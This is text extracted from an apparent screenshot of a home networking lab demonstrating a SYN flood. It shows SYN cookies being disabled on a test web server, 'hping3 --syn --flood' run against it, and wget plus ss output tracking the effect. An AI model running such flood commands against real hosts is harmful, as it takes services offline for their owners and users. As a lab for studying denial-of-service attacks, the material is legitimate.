 Applications
2
Terminal
Thu 7 Aug, 21:06 Ubuntu
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-jammy:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/
192.168.0.3 - - [07/Aug/2025 21:05:03] "GET / HTTP/1.1"
192.168.0.3 - - [07/Aug/2025 21:05:26] "GET / HTTP/1.1"
192.168.0.3 - - [07/Aug/2025 21:05:33] "GET / HTTP/1.1"
192.168.0.3 - - [07/Aug/2025 21:05:37] "GET / HTTP/1.1"
^C
Keyboard interrupt received, exiting.
ubuntu@ubuntu-jammy:~$ sudo sysctl -w net.ipv4.tcp_sync
net.ipv4.tcp_syncookies = 0
ubuntu@ubuntu-jammy:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-jammy:~$ ss -tan
State Recv-Q Send-Q Local Address:Port Peer Address:Port Pro
LISTEN 0 5 0.0.0.0:8000 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 0.0.0.0:631 0.0.0.0:*
SYN-RECV 0 0 192.168.0.1:8000 192.168.0.2:54733
SYN-RECV 0 0 192.168.0.1:8000 192.168.0.2:54736
SYN-RECV 0 0 192.168.0.1:8000 192.168.0.2:54734
TIME-WAIT 0 0 192.168.0.1:8000 192.168.0.3:45188
SYN-RECV 0 0 192.168.0.1:8000 192.168.0.2:54707
TIME-WAIT 0 0 192.168.0.1:8000 192.168.0.3:58818
SYN-RECV 0 0 192.168.0.1:8000 192.168.0.2:54735
TIME-WAIT 0 0 192.168.0.1:8000 192.168.0.3:42704
TIME-WAIT 0 0 192.168.0.1:8000 192.168.0.3:42716
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 4096 [::]:631 [::]:*
ubuntu@ubuntu-jammy:~$
Ctrl Derecho
Applications ubunt... *enp...
Thu 7 Aug, 21:06 Ubuntu
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-jammy:~$ sudo hping3 --syn --flood -p 8000 192.168.0.1
HPING 192.168.0.1 (enp0s3 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
4820685 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ubuntu@ubuntu-jammy:~$ sudo hping3 --syn --flood -p 8000 192.168.0.1
HPING 192.168.0.1 (enp0s3 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
940920 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ubuntu@ubuntu-jammy:~$ sudo hping3 --syn --flood -p 8000 192.168.0.1
HPING 192.168.0.1 (enp0s3 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Ctrl Derecho
Applications ubuntu@ubuntu-jammy: ~
Thu 7 Aug, 21:06 Ubuntu
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-jammy:~$ wget 192.168.0.1:8000
--2025-08-07 21:05:37-- http://192.168.0.1:8000/
Connecting to 192.168.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1615 (1.6K) [text/html]
Saving to: ‘index.html.3’
index.html.3 100%[==================================================================================================================>] 1.58K --.-KB/s in 0s
2025-08-07 21:05:37 (73.1 MB/s) - ‘index.html.3’ saved [1615/1615]
ubuntu@ubuntu-jammy:~$ wget 192.168.0.1:8000
--2025-08-07 21:05:59-- http://192.168.0.1:8000/
Connecting to 192.168.0.1:8000...
Ctrl Derecho